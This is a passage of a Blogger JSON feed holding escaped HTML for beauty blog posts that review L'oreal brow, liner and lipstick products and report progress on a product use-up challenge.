href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDEnb4ULqDV8A8duyKmSRHCsyYA9UgiV-QZ6-m4j3_j063gKYbKDeYJw_dEWESMcFwg5rL71eLYz5guESPEKnG8NeLtJDROM83S1qDsw2Yak0_WAA7k2lmoszlQyp7M2bFHkRmgmVqi2xw\/s1600\/browstylist.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDEnb4ULqDV8A8duyKmSRHCsyYA9UgiV-QZ6-m4j3_j063gKYbKDeYJw_dEWESMcFwg5rL71eLYz5guESPEKnG8NeLtJDROM83S1qDsw2Yak0_WAA7k2lmoszlQyp7M2bFHkRmgmVqi2xw\/s640\/browstylist.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrows might not be everyone's thing, but to me a good brow product can make my day. Since I colour my hair I rely on brow products to make me look normal and not crazy with mismatched brows to my hair. Since my hair is currently purple I need to darken my bows quite a bit (oh yeah and there are grays in there too now).\u0026nbsp;\u003Cb\u003EL'oreal's Brow Stylist Definer in Dark Brunette \u003C\/b\u003EI am able to make my bows Red Carpet ready with little effort at all. It has an automatic thin pencil which also retracts (a rare thing) and a nice spooly on the end (why cant all spoolies be like this one?). Any way I work it, a few strokes of this and my brows are darker and nicely filled in. \u0026nbsp;The only down side I would say is I think I will be going though it pretty fast since whatever I extend out seems to get used up quickly.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAt_BmCXyPaU9j8H2P9_jMMtxQ-uCO8g0ruxAfDhsucC1HLPbeZ7_phgik8KJZpc_ljRVL0aA1nQ74Wx5Cu5r7TPfde7tkgsHh0lSc3h1Ktp7r1Pd8iUa45bVVs6rCvvYm6d_XC6PC0bHy\/s1600\/blackvelvetloreal.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"399\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAt_BmCXyPaU9j8H2P9_jMMtxQ-uCO8g0ruxAfDhsucC1HLPbeZ7_phgik8KJZpc_ljRVL0aA1nQ74Wx5Cu5r7TPfde7tkgsHh0lSc3h1Ktp7r1Pd8iUa45bVVs6rCvvYm6d_XC6PC0bHy\/s640\/blackvelvetloreal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nWhen I first saw \u003Cb\u003EL'oreal's Black Velvet Liner\u003C\/b\u003E I thought it was a powder, but really it is a pen liquid liner with a fuzzy tip. The tip is flat shaped making it incredibly unique. It also means it takes a while to get used to it. If you want a nice thin line on your eyelids that is thin, that is actually really easy to do since it is such a wet formulation. Creating a cat eye is another thing, that took a bit of practice of me. \u0026nbsp;I am pretty bad at getting my own wings to match up (other peoples I am a pro at it), so I always have a makeup removing q-tip handy, and this was n o exception. I think if you want to create the perfect wing every time this might not be fore you, but if you want to create thickening and bolder liner looks It really might be for you. Anyways, bellow is a pick of what I did with it and I am quite happy to say I will continue to be using the liner for some time to come because it has an incredibly soundproof formula, and when it comes down to it, that is what matters the most to me, everything else just takes practice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV9jtH7wq4fdqXctrXJUEq3BT_DDHhqJJIJ-IvguXdbtgTgauAM7LvUe6hI0E3ucd4mUkaH7uoQ2_0kMMrWKX985Xj7MHWGxh37TTjKMK9x_tm5QjMIEUjLq7zzGZ3675TUqKZ_AUEWHZw\/s1600\/blackvelvet.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV9jtH7wq4fdqXctrXJUEq3BT_DDHhqJJIJ-IvguXdbtgTgauAM7LvUe6hI0E3ucd4mUkaH7uoQ2_0kMMrWKX985Xj7MHWGxh37TTjKMK9x_tm5QjMIEUjLq7zzGZ3675TUqKZ_AUEWHZw\/s640\/blackvelvet.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQd-M0IBsLVzIX33XGxgKUJT_vKtdrXzyRGnF9Z8y0Nr4FZsN4WI1wxF2BUEwgjp2r1YG57a7UFo5G_8waxUCyK_d8l-rr2hTdJevuyIbuNyTxaw-l05sY_eu6490X4-lXMUHYSYustO\/s1600\/fotdloreal.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQd-M0IBsLVzIX33XGxgKUJT_vKtdrXzyRGnF9Z8y0Nr4FZsN4WI1wxF2BUEwgjp2r1YG57a7UFo5G_8waxUCyK_d8l-rr2hTdJevuyIbuNyTxaw-l05sY_eu6490X4-lXMUHYSYustO\/s1600\/fotdloreal.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"orphans: auto; text-align: center; text-indent: 0px; widows: auto;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nHere you can see  how everything kind of comes together. My brows look great, well shaped and the right shade. My liner is tight to my lashes and have a crisp look to them. my lashes are long anand defined. No white primer showing at all. Finally you can see my skin looks really good. I wore this look all day and night and it didn't smudge one bit.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiKrXPxWqanEOuEsyNtjeMmyvpTYIpfNvQjZOKfQ0Tn8bX_tERYig8sFHIfkoKrfVhelUb5l3xJ1rni4Ldsp_TXrloChawNjj-X4TtqgvhyZeLXR97in2r2p1IVzND5fzdLMtRm1hVpvX\/s1600\/brows.jpg\" imageanchor=\"1\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: -webkit-standard; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-left: 1em; margin-right: 1em; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiKrXPxWqanEOuEsyNtjeMmyvpTYIpfNvQjZOKfQ0Tn8bX_tERYig8sFHIfkoKrfVhelUb5l3xJ1rni4Ldsp_TXrloChawNjj-X4TtqgvhyZeLXR97in2r2p1IVzND5fzdLMtRm1hVpvX\/s1600\/brows.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nSo all I added to this look was a L'oreal Pro-Matte Gloss. I could have chosen a red lip to be really Red Carpet Glam, but instead I chose a Fuchsia, Amnesia to be exact .\u003Ca href=\"http:\/\/www.beautyvixen.ca\/2016\/02\/loreal-paris-infallible-pro-matte-gloss.html\" target=\"_blank\"\u003E You can check out my full review on the glosses her\u003C\/a\u003Ee.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtuRESfGPPCgWqLwsU6_Jbp61reIldOXcgWRI7HffK5ZJPD3Ry55Y52RhVPO86vc5aqou8CZhy2O3SyKI6vfw8xEwKwHmZQwTFNmJqd2FDWSmCP4N723MK69wuK3s1CnvNQBeX9YpjF3Ul\/s1600\/fotdloreal2.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtuRESfGPPCgWqLwsU6_Jbp61reIldOXcgWRI7HffK5ZJPD3Ry55Y52RhVPO86vc5aqou8CZhy2O3SyKI6vfw8xEwKwHmZQwTFNmJqd2FDWSmCP4N723MK69wuK3s1CnvNQBeX9YpjF3Ul\/s1600\/fotdloreal2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo there you go, four new items I am loving from L'oreal that I think are Red Carpet worthy.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003EIs there anything you just love in a Red Carpet Look?\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP_tziNnieq3z-hMKSO2ppXo2nbsSg0G7x-wIUCrUjJms4n40ZC-5PIWHa0t-elGXWFA3W6NUpOvjmgi_oFxki-5j1Qf3M6BsKUkQxPuA_v_6O8H9J8n2lZ1KHcWzSByknvKSSWHlvXSZH\/s1600\/lorealredcarp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP_tziNnieq3z-hMKSO2ppXo2nbsSg0G7x-wIUCrUjJms4n40ZC-5PIWHa0t-elGXWFA3W6NUpOvjmgi_oFxki-5j1Qf3M6BsKUkQxPuA_v_6O8H9J8n2lZ1KHcWzSByknvKSSWHlvXSZH\/s640\/lorealredcarp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n*Press Samples featured, all opinions are my own.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4756520591707316590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4756520591707316590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2016\/02\/red-carpet-ready-with-loreal-paris.html","title":"Red Carpet Ready With L'oreal Paris"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRBHYPwU3JP4pAxtfyiBFDTm8n9x_z8mY21rD7sZO7ESc5s96QZ9S5Hk3Q2V2ULow32o0X4uPxgfP8QKMdTxCn1jf4pdDic_VlXdb9Mnfudkr7Wkjdm9sJRzP5R4UwjG8y6rYvaxEQTryM\/s72-c\/L%2527oreal+Spring.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-4067616930003105666"},"published":{"$t":"2016-02-16T02:00:00.000-08:00"},"updated":{"$t":"2016-02-16T02:00:13.004-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benefit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laura Mercier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lolli balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lolli tint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pixi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the body shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"use up challenge"}],"title":{"type":"text","$t":"Finish 8 by Valentine's Day Update!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW00pqVBmGqZ7qcqpFKydvOLlQO0Oxeqk7i9W3wwtYlRPNhnZRJVTDa2RQ3r6u1xBLpZus6o8RuzcRwRxk3Oa3yRV5oshuGQVsQdXWSp6Oz9M9hFukikLcICCIfqvxHlyVe4h9RYEa1130\/s1600\/finish8by.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW00pqVBmGqZ7qcqpFKydvOLlQO0Oxeqk7i9W3wwtYlRPNhnZRJVTDa2RQ3r6u1xBLpZus6o8RuzcRwRxk3Oa3yRV5oshuGQVsQdXWSp6Oz9M9hFukikLcICCIfqvxHlyVe4h9RYEa1130\/s1600\/finish8by.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nValentine's Day has come and gone, which means it is time to do a bit of an update on my \u003Ca href=\"http:\/\/www.beautyvixen.ca\/2016\/01\/finish-8-by-valentines-day-challenge.html\" target=\"_blank\"\u003EFinish 8 By Valentine's Day challenge\u003C\/a\u003E. So how did I do?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDQgXjPSa37fruVOUbHFTSm8oGdtBfe4UqW2FMEjVYBJ_1zLdbbY6fhPQ0jiqdGhFaOHBtqgM9YB1M4ErhOOfRlpD5GrhxHZ5vqdju25d9t0yRzQsLfgHjLxunbhfa8x-HR2Yz7BjFX7Yj\/s1600\/finishby.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDQgXjPSa37fruVOUbHFTSm8oGdtBfe4UqW2FMEjVYBJ_1zLdbbY6fhPQ0jiqdGhFaOHBtqgM9YB1M4ErhOOfRlpD5GrhxHZ5vqdju25d9t0yRzQsLfgHjLxunbhfa8x-HR2Yz7BjFX7Yj\/s1600\/finishby.jpg\" title=\"finish 8 by valentines day\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E1. The Body Shop Nutriganics Drops of Youth:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EDone\u003C\/b\u003E!\u003C\/span\u003E I used it up. I have a backup bottle, and I think I will pull it out ASAP since it just got relaunched in a better packaging.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. L'oreal Paris Infallible Pro-Spray \u0026amp; Set - Makeup Extender Setting Spray\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EDone!\u003C\/b\u003E \u003C\/span\u003EI did great on this one, I finished it within a week. I am now using Urban Decay's De-slick setting spray.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. Mac Prep\u0026nbsp;+ Prime Fortified Skin Enhancer\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: red;\"\u003EFailed!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #990000;\"\u003E \u003C\/span\u003E\u003C\/b\u003EI barley dented this one. I still have som much to use up. I am going to continue to try to finish it off sometime soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4. Mac NC15\/NW20 Chromographic Pencil:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFailed!\u003C\/span\u003E\u003C\/b\u003E I did not finish this one either. Sadly, I misplaced this tiny thing about 4 times and started using other pencils. I really want to finish it up so I will try some more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5. Laura Mercier Tinted Moisturizer in Nude:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cb\u003ETossed!\u003C\/b\u003E\u003C\/span\u003E This one smelt strange....really strange. So I just tossed it\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6. Pixi Illuminating Tint \u0026amp; Conceal\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cb\u003ETossed!\u003C\/b\u003E\u003C\/span\u003E It is just too shimmery for me for day to day. Ick. So I am tossing it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E7\u0026amp;8 Benefit Lolli Tint and Lolli Balm:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cb\u003EAlmost there!\u003C\/b\u003E\u003C\/span\u003E I am almost done with the balm, the tint not so much. I will continue to try to wear them more often. I love how they look with my new purple hair.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOk so 2 done and 2 tossed that gives me a 50% success rate. I just 3 very close to done items left \u0026nbsp;and one half full item to go. I will try to get them out of my life by the start of spring.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs there anything you've used up recently?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4067616930003105666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4067616930003105666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2016\/02\/finish-8-by-valentines-day-update.html","title":"Finish 8 by Valentine's Day Update!"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW00pqVBmGqZ7qcqpFKydvOLlQO0Oxeqk7i9W3wwtYlRPNhnZRJVTDa2RQ3r6u1xBLpZus6o8RuzcRwRxk3Oa3yRV5oshuGQVsQdXWSp6Oz9M9hFukikLcICCIfqvxHlyVe4h9RYEa1130\/s72-c\/finish8by.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-1569217062538826266"},"published":{"$t":"2015-11-27T22:14:00.000-08:00"},"updated":{"$t":"2015-11-27T22:18:41.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"color riche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"colour riche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swatches"}],"title":{"type":"text","$t":"My 6 Favourite L'oreal Paris Colour Riche Shades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlD8AJeHyxjayhg3ssEKWw1_HCH-a5aZ6fXtTLden6R_KiIXqc-oWr7XW9QTnQ4eMCiDx7_kwYPl9wB1RlMSKrcafEYMPHrGsytGC45IafuxZIYFcxKPKJyNwQ4kSyPAwxAmoJ8b8Cy3AJ\/s1600\/loreacr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlD8AJeHyxjayhg3ssEKWw1_HCH-a5aZ6fXtTLden6R_KiIXqc-oWr7XW9QTnQ4eMCiDx7_kwYPl9wB1RlMSKrcafEYMPHrGsytGC45IafuxZIYFcxKPKJyNwQ4kSyPAwxAmoJ8b8Cy3AJ\/s640\/loreacr.jpg\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nL'oreal Paris' Iconic Colour Riche Lipsticks have turned 30 years old. In honour of this milestone, I was given a spectacular box, filled with 30 Colour Riche shades. Aren't they gorgeous.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhktPTZhoUPjGRjmR4QDEEWWcvlAl7s2YDwlhmLGc4FtBcRX3D1o9NtuXLZkOFXeBZLicVXcE0zXj8obJr-Sxbg4Ox5m7oYg_081XzwiufjyiAVnz-NZ0KE-Qaz2Zmm9tr2sPWW0hXDksUF\/s1600\/colourriche30box.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhktPTZhoUPjGRjmR4QDEEWWcvlAl7s2YDwlhmLGc4FtBcRX3D1o9NtuXLZkOFXeBZLicVXcE0zXj8obJr-Sxbg4Ox5m7oYg_081XzwiufjyiAVnz-NZ0KE-Qaz2Zmm9tr2sPWW0hXDksUF\/s1600\/colourriche30box.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe thing is, I am already a huge Colour Riche fan, and had all these already in my collection (actually I found two more after the photo).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_tUh2ecwWelA9j7h47oPLQ9dbxK6oFAd1u8xpMYMIpgAy_G1wifd9YHiT7ctqOjIUBygso5Tp753xmCPEt20NCZlwqm_6cJMJLssg3IUxx4YytJ3B6ywjcTKlYO0dLGlisCUFRR1jy09N\/s1600\/loreallipsticks.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_tUh2ecwWelA9j7h47oPLQ9dbxK6oFAd1u8xpMYMIpgAy_G1wifd9YHiT7ctqOjIUBygso5Tp753xmCPEt20NCZlwqm_6cJMJLssg3IUxx4YytJ3B6ywjcTKlYO0dLGlisCUFRR1jy09N\/s1600\/loreallipsticks.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRather than swatch all day and night, I thought I would share with you my 6 favourite shades from the line (because I couldn't narrow it down to 5).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcPA4V2etD2B9Xu2KGWMKOtepSUi5Q7zs_4lSOdlWBq5wEmc866FKdThfTNyzMi-TO5deLq61cHx05-FEtBZvK_v05jwExq-QKxqei9Nz-_EoJ3OXhvsK9DDT0Nxc20ALIwHB-43GZGhvn\/s1600\/top6colorriche.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcPA4V2etD2B9Xu2KGWMKOtepSUi5Q7zs_4lSOdlWBq5wEmc866FKdThfTNyzMi-TO5deLq61cHx05-FEtBZvK_v05jwExq-QKxqei9Nz-_EoJ3OXhvsK9DDT0Nxc20ALIwHB-43GZGhvn\/s1600\/top6colorriche.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFe2xk7-Qpgrlpy-yDE9uq3HSDejE6_PCpkKZPMWdvKYv8ewXqOPjHkqCnE0i5rUKpSIArvCDqAJR8aGLbAPFZLBQhBqXeu9ENzcv9LpPCcYK0agbstgkwibkGMgG51T9OIwRrU4oywOJc\/s1600\/colorricheswatch.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFe2xk7-Qpgrlpy-yDE9uq3HSDejE6_PCpkKZPMWdvKYv8ewXqOPjHkqCnE0i5rUKpSIArvCDqAJR8aGLbAPFZLBQhBqXeu9ENzcv9LpPCcYK0agbstgkwibkGMgG51T9OIwRrU4oywOJc\/s1600\/colorricheswatch.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETrue Red\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNot much that the name isn't stating, this baby is a true, true red. It doesn't run it self too blue, it just works. It is also super deep and velvety. I also love its matching nail polish.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EBlake's Red\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThere is so much to love about this deep matte red. It is apart of the Colour Riche Collection Exclusive Pure Reds Collection and was created to be the perfect matte red lipstick for Blake Lively. Blake and I have a similar skin tone, which made\u0026nbsp;me immediately think it would look good on me, and I was right. That being said I feel it would look good on many skin tones (something I noticed about the Red and Nude collections). I also have a soft spot for the packing saying Blake on it, since it was my fathers name.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EIntense Fuchsia\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis one has some pink pop to it. I really love a bright pink. Intense Fuchsia is incredibly wearable and truly no too bright (it is a fuchsia not a hot pink), there is also a hint of shimmer in it.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFairest Nude\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThere is something to be said for finding your right nude, its like music plays and the lights brighten a bit. This nude looks great on my fair skin tone, without looking dated and early '00s on me (am I making myself understood? I always feel like I don't belong in nudes that have no pink in them). This baby has the right amount of pink in it to really work well on me and is so wearable on a day I want to wear a nice nude shade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EJulianne's Nude\u003C\/b\u003E\u003C\/div\u003E\nThis lipstick is part of the Colour Riche collection Exclusive Nude line and was created to be Julianne Moore's perfect nude shade. While I really love all of the lipstick in this collection (J Lo, Eva, etc) despite how different I am from the spokespersons skin tone, Julianne and I have so much in the skin tone department in common it is uncanny. Plus I often have red coloured hair, so this one really just works for me. It has a bit more pink in it then Fairest Nude does, but works just so well anytime I put it on (as does the nail polish). Perfect is really the only word I have for it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETropical Coral\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\nThis isn't too coral, but a nice nude coral, which makes it really wearable. I can pull off a straight orange or a nice bright coral, but 90% of the time I want something I can just match with anything, and this 